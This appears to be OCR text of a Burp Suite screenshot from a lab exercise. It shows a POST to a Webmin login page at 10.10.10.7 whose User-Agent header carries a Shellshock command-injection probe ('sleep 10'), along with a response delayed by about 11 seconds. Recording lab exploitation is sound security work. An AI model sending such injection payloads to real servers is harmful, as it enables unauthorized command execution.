 Request
Pretty Raw \n Actions
1 POST /session_login.cgi HTTP/1.1
2 Host: 10.10.10.7:10000
3 Cookie: elastixSession=0hkg9m3l1mlauvb9j60vt7e1l6; PHPSESSID=
0snr2fi3qdfgduk0v5dj7jhor3; ARI=44rlcsp557tvoc38p4u65qgtl2; testing=1
; sid=x
4 User-Agent: () { :; };sleep 10
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.10.10.7:10000/session_login.cgi
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin: https://10.10.10.7:10000
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 page=%2F&user=test&pass=test
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 Document follows
2 Date: Thu, 27 May 2021 04:31:52 GMT
3 Server: MiniServ/1.570
4 Connection: close
5 Set-Cookie: testing=1; path=/; secure
6 pragma: no-cache
7 Expires: Thu, 1 Jan 1970 00:00:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Cache-Control: post-check=0, pre-check=0
10 Content-type: text/html; Charset=iso-8859-1
11
12 <!doctype html public "-//W3C//DTD HTML 3.2 Final//EN">
13 <html>
14 <head>
15 <link rel='stylesheet' type='text/css' href='/unauthenticated/sty
16 <script type='text/javascript' src='/unauthenticated/toggleview.j
</script>
17 <script>
18 var rowsel = new Array();
19 </script>
20 <script type='text/javascript' src='/unauthenticated/sorttable.js
</script>
21 <meta http-equiv="Content-Type" content="text/html; Charset=iso-8
22 <title>
</title>
23 <title>
Login to Webmin
</title>
</head>
24 <body bgcolor=#ffffff link=#0000ee vlink=#0000ee text=#000000 on
25 <table class='header' width=100%>
<tr>
26 <td id='headln2l' width=15% valign=top align=left>
</td>
27 <td id='headln2c' align=center width=70%>
<font size=+2>
</font>
</td>
Search...
0 matches
INSPECTOR
Done
2,771 bytes | 11,300 millis